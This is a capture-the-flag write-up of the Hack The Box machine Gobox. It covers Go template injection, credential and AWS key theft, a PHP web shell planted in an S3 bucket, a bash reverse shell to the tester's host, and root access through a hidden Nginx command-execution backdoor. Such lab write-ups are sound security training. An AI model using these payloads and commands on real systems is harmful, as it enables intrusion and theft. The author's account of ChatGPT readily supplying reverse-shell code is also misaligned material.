Hack The Box: Gobox
What will you learn?
Hack The Box’s retired machine: Gobox is a medium difficulty machine that features a web application on ports 80 and 8080. One of these are susceptible to Server Side Template Injection (SSTI), but since the application is written in Go, it require a unique approach. Attackers can craft an SSTI payload to steal credentials, access the applications source code once logged in, and find a way to achieve remote code execution (RCE). The machine emulates an AWS EC2 instance with special permissions to an S3 Bucket hosting the website. Through uploading a webshell to this bucket, further investigation can uncover a backdoor that allows for escalation to root.
ENUMERATION:

The target has the following ports of interest 22 (SSH), 80 (NGINX WEBSERVER), 4566 (NGINX WEBSERVER), and 8080 (NGINX WEBSERVER). SSH is useful to use later if we can retrieve credentials, the webservers that aren’t forbidden are our two potential entry points. The NMAP results showing {{.Title}} are reminiscent of typical template presentation, implying SSTI may be possible.
Looking over port 80 there is nothing we can immediately do. We can look into the source code, fuzz for subdirectories, subdomains, and look for potential buttons leading to downloads, images for reverse image searching (metadata or other technology stacks that could be foreign), and more. But we will not yield anything here.

When we visit this page we see a plain looking page with an email and password field pairing. We can test things like SQLi, XSS, search for cookies, command injection, source code review, potentially default credentials against any easily identified CMS, or more- but we’ll open up Burpsuite and attempt to send a test input.

This port has a ‘forgot password’ page with one field asking for an email- we should open Burpsuite to see what responses we get and what the POST request looks like. See what we can send the server. Below is the standard reply we receive when sending an email address.
Something that is noticeable and has taught me to now look at the X-Forwarded-Server field is where it mentions golang. That should indicate perhaps we can create a Golang SSTI payload, but also that the server application backend is running Go.

I was testing to see if I could send typical SSTI payloads like: {{77}} to receive 49 or 77777 and got nothing- but when I added test@test.com;{{7*7}} I got a ‘200 OK’ but no expected reply. At this point I was looking for valid SSTI payloads including a golang backend. Searching on google in the top two results will return this page: https://www.onsecurity.io/blog/go-ssti-method-research/ where you can then test the following payload below:

That will return the email address of the user the server is practically running wtih in a template context. Then I tested it with Password and it returned the password. When you just send the most minimal version of the payload below you’ll return both the email address and the password of the account which gives us credentials.

When we login with those credentials it just gives us back the source code but tells us more about the imported libraries in GO including os/exec which may be a good sign that we’re able to do more here in terms of code execution through the SSTI.

I asked ChatGPT what I could do to create a reverse shell with the source code provided and the context of what was done to get here so far and it told me the following.

That did not work for me so I asked what I could do to run commands. This is what I received:

After running the ID command I noticed I was running as the “root” user. Which objectively may be true. Running the command hostname returns aws. At least we know we’re dealing with AWS, as the root user on this machine, and further enumeration through testing the env command reveals AWS secrets (access key and ID) that will help us now use the AWS CLI utility to interact with the target differently. Running the command cat ~/.aws/credentials will return to us the AWS secrets access key we found in the environment variables too.

These are the following keys we have obtained that would allow our local host to interact with the remote host:
aws_access_key_id=SXBwc2VjIFdhcyBIZXJlIC0tIFVsdGltYXRlIEhhY2tpbmcgQ2hhbXBpb25zaGlwIC0gSGFja1RoZUJveCAtIEhhY2tpbmdFc3BvcnRzaws_secret_access_key=SXBwc2VjIFdhcyBIZXJlIC0tIFVsdGltYXRlIEhhY2tpbmcgQ2hhbXBpb25zaGlwIC0gSGFja1RoZUJveCAtIEhhY2tpbmdFc3BvcnRz
We can enumerate the remote host to see what type of services are running AWS wise, starting with S3 to find that we can see a bucket named ‘website’.

INITIAL ACCESS:
We can enumerate the bucket called ‘website’ itself and see what is inside. We notice the website’s source code is here. This may be a good place to attempt to upload a malicious PHP web shell which tends to cooperate well with NGINX backend servers.

First we need to create a PHP web shell encoded in base64 with: echo "<?php system(\$_REQUEST['cmd']); ?>" | base64 which returns to us with: PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnY21kJ10pOyA/Pgo= that will allow us to run the following command to store a webshell in the /tmp directory on the target. You can verify by listing on that directory to see if it put.

Now we need to upload the PHP script from the /tmp directory into the bucket

Now we can curl to the remote target' where we have cmd.php our webshell, uploaded to the server, where we now have RCE as the www-data user. We can next create a reverse shell connection back to us that provides more stability and instantiate a fully TTY from HackTricks: https://book.hacktricks.xyz/generic-methodologies-and-resources/reverse-shells/full-ttys.
You can generate a reverse shell here: https://www.revshells.com/ and I chose the /bin/bash -i >& /dev/tcp/10.10.14.4/443 0>&1 payload and encoded it with CTRL+U in Burpsuite when I sent it after intercepting the request of my webshell for this easier function that wouldn’t break curl.

You can find the user flag in the Ubuntu user’s home directory at this point.
PRIVILEGE ESCALATION:
Running ss -ntplu which will show the listening ports on the target host will reveal a potentially suspicious port associated to webservers typically, that is exactly what it is. You can interact with this by curling down the page from this machine.

Making a request with curl http://127.0.0.1:8000 -v reveals that this is a web server with the HTTP output we’d receive.

If we run ps -ef we ewill see that the NGINX is not running APACHE. The NGINX configuration files will exist on this system so we can look into those at a default directory at /etc/nginx/sites-enabled/default

The file /etc/nginx/sites-enabled/default shows another web service on port 8000 with the command on parameter enabled. We can google that for more details.

If we search Google for “Command: On” Nginx GitHub we can find the NginxExecute module: https://github.com/limithit/NginxExecute. If we look at /usr/share/nginx/modules/ it will reveal the name of the module. The GitHub page tells us that we can execute commands using curl -g “http://10.10.11.113"/?system.run[command]”
When we try to do it with the IP and port we’ve been using it will not work and complain that running strings against the NGINX module and grepping for “run” reveals the name was changed from system to ippsec and updating our command will allow for escalation to root.

Now we could use cat to obtain the flag or we could generate SSH keys to access the user more directly. Generate an SSH key pair (just click through for no password) on our local client using ssh-keygen -f gobox

Now we can upload our key to the /root/.ssh/authorized_keys folder then change the permissions on that key in that folder to 600 in order to enable the correct access. You are going to get “an empty reply from the server” which makes sense considering these actions don’t merit a reply, this still indicates success.
The general syntax is below for copying the public key you generate gobux.pub:curl -g "http://127.0.0.1:8000/?ippsec.run[echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAA(...)' >> /root/.ssh/authorized_keys]"
curl -g "http://127.0.0.1:8000/?ippsec.run[chmod 600 /root/.ssh/authorized_keys]"
Now we can attempt to login with the SSH key to become the root user: ssh -i gobox root@10.10.11.113
